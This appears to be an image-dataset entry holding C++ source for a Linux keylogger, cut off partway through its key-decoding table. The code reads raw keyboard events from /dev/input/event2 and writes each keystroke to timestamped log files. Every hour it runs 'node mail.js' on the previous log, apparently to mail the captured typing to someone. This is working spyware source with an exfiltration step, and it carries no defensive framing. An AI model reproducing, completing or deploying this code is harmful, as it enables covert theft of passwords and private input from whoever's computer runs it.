<code> <loc_0><loc_0><loc_500><loc_500><_C++_>#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>
#include <linux/input.h>
#include <fcntl.h>
#include <pthread.h>
#include <time.h>

#define KEYBOARDFILE "/dev/input/event2"
#define TIMEOUT 3600

pthread_mutex_t mut;
pthread_t th;

char FILE_NAME[20];
char stroke[10];
int size = 0;

void updateFile(int init = 1) {
    char last[20];
    if (!init) strcpy(last, FILE_NAME);
    time_t timer = time(NULL);
    pthread_mutex_lock(&mut);
    sprintf(FILE_NAME, "%d", timer);
    pthread_mutex_unlock(&mut);
    if (!init) {
        char cmd[30];
        sprintf(cmd, "node mail.js %s", last);
        //printf("%s\n", cmd);
        system(cmd);
    }
}

int storeKeyStroke(char * c, int len) {
    int ret = -1, file = 0;
    pthread_mutex_lock(&mut);
    if ((file = open(FILE_NAME, O_WRONLY | O_APPEND | O_CREAT)) == -1)
        perror("File error");
    else if ((ret = write(file, c, len)) < 0)
        perror("Write error"), ret = -1;
    close(file);
    pthread_mutex_unlock(&mut);
    return ret;
}

int decode(int code, char * str) {
    int len = 0;
    if (code == 42 || code == 54) strcpy(str, "/SHIFT/"), len = 7;
    else if (code == 58) strcpy(str, "/BLMAY/"), len = 7;
    else if (code == 29 || code == 97) strcpy(str, "/CTRL/"), len = 6;
    else if (code == 56 || code == 100) strcpy(str, "/ALT/"), len = 5;
    else if (code == 69) strcpy(str, "/BLNUM/"), len = 7;
    else if (code == 1) strcpy(str, "/ESC/"), len = 5;
    else if (code >= 2 && code <= 11) str[0] = code == 11? '0': (char) (code - 1 + '0'), len = 1;
    else if (code == 12) strcpy(str, "'"), len = 1;
    else if (code == 13) strcpy(str, "¡"), len = 1;
    else if (code == 14) strcpy(str, "/BCK/"), len = 5;
    else if (code == 15) strcpy(str, "/TAB/"), len = 5;
    else if (code == 16) strcpy(str, "q"), len = 1;
    else if (code == 17) strcpy(str, "w"), len = 1;
    else if (code == 18) strcpy(str, "e"), len = 1;
    else if (code == 19) strcpy(str, "r"), len = 1;
    else if (code == 20) strcpy(str, "t"), len = 1;
    else if (code == 21) strcpy(str, "y"), len = 1;
    else if (code == 22) strcpy(str, "u"), len = 1;
    else if (code == 23) strcpy(str, "i"), len = 1;</code> 